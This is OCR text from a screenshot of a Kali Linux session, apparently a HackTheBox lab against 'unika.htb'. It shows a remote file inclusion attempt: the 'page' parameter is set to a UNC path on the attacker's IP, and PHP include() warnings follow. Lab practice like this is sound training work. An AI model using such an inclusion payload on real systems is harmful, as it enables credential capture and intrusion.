 Kikali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.15.106 5:47
unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.15.106/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.15.106\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.15.106/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11